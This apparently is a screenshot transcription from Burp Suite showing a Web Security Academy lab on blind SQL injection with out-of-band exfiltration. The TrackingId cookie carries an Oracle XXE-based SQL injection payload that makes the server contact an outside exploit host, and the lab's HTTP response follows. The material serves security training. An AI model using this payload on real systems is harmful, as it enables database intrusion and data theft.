 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a0a00eb04a4df6dc0f63474000f0086.web-security-academy.net
3 Cookie: TrackingId=
i0JK69bXnezOR4Ja'+UNION+SELECT+EXTRACTVALUE(xmltype('<?xml+
version="1.0"+encoding="UTF-8"?><!DOCTYPE+root+[+<!ENTITY+%
25+remote+SYSTEM+"http://exploit-0ae8007d0497182ec0bb1dde01
ec00d5.web-security-academy.net/exploit">%25remote%3b]>'),'
/l')+FROM+Dual--; session=6alK6veDou9VqPVfsu5p2MFzE7lr8cFU
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0a00eb04a4df6dc0f63474000f0086.web-security-acade
my.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11209
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#3
2;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#1
10;&#32;&#119;&#105;&#116;&#104;&#32;&#111;&#117;&#1
16;&#45;&#111;&#102;&#45;&#98;&#97;&#110;&#100;&#32;
&#100;&#97;&#116;&#97;&#32;&#101;&#120;&#102;&#105;&
#108;&#116;&#114;&#97;&#116;&#105;&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 14
Response Headers 3
Done 11,310 bytes | 408 millis